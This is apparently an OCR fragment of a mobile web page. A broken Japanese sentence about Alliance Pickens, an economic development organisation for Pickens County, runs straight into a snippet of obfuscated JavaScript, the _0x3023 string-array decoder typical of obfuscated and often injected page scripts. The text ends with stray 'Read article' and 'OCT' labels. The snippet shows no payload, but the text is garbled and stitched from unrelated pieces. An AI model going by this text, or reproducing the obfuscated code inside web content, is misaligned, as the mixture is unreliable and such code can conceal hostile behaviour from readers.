
い例です。 アライアンス・ピケンズは、雇用の
数を引き付け、維持し、増やし、ピケンズ郡の
課税基盤を増やすことを主な使命とする官民経
済開発組織です。 function
_0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
Read article
OCT